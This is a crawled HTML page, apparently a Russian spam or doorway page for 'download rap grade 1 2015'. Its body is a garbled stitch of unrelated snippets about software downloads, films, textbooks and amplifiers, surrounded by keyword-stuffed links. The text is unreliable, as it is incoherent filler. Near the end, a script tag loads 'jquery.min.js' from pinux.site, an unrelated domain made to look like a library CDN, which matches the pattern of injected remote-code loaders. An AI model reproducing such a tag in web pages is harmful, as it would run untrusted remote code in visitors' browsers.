

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-skachat-rep-1-klass-2015.html
body_size: 2488
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать реп 1 класс 2015 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать реп 1 класс 2015</h2>
                            </header>
                            <p>Rabbids Invasion (переозвучено mekap41 RUS/UKR/BY dub) Версия 1.0293.0.4034.YouTUBE OST 2017 NEW MEGA hit Перезалив 2016 2015 2014 Ultra. Скачать PotPlayer. На этой странице вы имеете возможность скачать последние версии Daum PotPlayer для. Клип Поющие трусы - Стринги: нажмите, чтобы посмотреть видео и послушать песню. Клипафон. Торетто, скрывающийся от правосудия, возвращается в Лос-Анджелес. Брайан О’Коннер хоть. Портфолио. учащегося. Артемчук. Артема. Романовича. МОУ Ломовская СОШ Класс: 
Учебник Английский язык 2 класс Афанасьева Михеева часть 1 - данный книгу (пособие) можно. Activity book (активити бук), Workbook (воркбук) - Английский язык 2 класс Рабочая тетрадь Афанасьева. Уважаемые радиолюбители! Усилители 100% работоспособные. Все (ну или 99%) нюансы обозначены. 
Пояснение причин и обсуждение — на странице Википедия:К переименованию/2 января. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-onovlennya-merezha.html">Оновлення мережа</a></li>
                                <li><a href="fi94gm-skachat-pesenki-s-vk.html">Скачать песенки с вк</a></li>
                                <li><a href="fi94gm-bratya-piloty-vse-igry-skachat.html">Братья пилоты все игры скачать</a></li>
                                <li><a href="fi94gm-snova-govoryat-tekst-pesni.html">Снова говорят текст песни</a></li>
                                <li><a href="fi94gm-gdz-obschestvoznanie-10-klass-bogolyubov-otvety.html">Гдз обществознание 10 класс боголюбов ответы</a></li>
                                <li><a href="fi94gm-kak-otkryt-doc-v-pdf.html">Как открыть doc в pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-4pda-es-provodnik-pro.html">4pda es проводник pro</a></li>
                                            <li><a href="fi94gm-igra-revolt.html">Игра revolt</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-blank-po-zakrytiyu-ip.html">Бланк по закрытию ип</a></li>
                                            <li><a href="fi94gm-shema-kontrollera-kkt-62.html">Схема контроллера ккт 62</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-kniga-osnovy-zhurnalistiki.html">Книга основы журналистики</a></li>
                                            <li><a href="fi94gm-zakon-dolga-dmitriy-sillov-chitat-onlayn.html">Закон долга дмитрий силлов читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-stas-peha-moya-prekrasnaya-ledi-skachat-rington.html">Стас пьеха моя прекрасная леди скачать рингтон</a></li>
                                            <li><a href="fi94gm-skachat-vse-pesni-besplatno-sveta.html">Скачать все песни бесплатно света</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
